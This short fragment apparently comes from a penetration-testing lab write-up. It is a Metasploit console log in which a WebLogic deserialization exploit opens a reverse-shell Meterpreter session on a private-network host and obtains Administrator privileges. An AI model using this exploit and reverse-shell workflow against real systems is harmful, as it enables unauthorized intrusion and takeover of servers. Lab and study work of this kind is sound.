 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > run
[*] Started reverse TCP handler on 192.168.111.128:4444
[*] Generating payload...
[*] Sending payload...
[*] Sending stage (175174 bytes) to 192.168.111.80
[*] Meterpreter session 2 opened (192.168.111.128:4444 -> 192.168.111.80:50549 ) at 2022-06-25 04:02:07 -0400
meterpreter > getuid
Server username: DE1AY\Administrator
meterpreter >